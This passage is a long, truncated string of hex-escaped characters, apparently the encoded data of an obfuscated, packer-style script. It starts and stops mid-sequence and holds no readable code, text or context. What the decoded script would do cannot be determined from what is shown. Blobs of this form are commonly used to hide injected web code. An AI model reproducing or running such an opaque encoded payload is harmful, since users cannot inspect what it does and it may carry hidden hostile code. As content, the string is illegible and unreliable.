c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x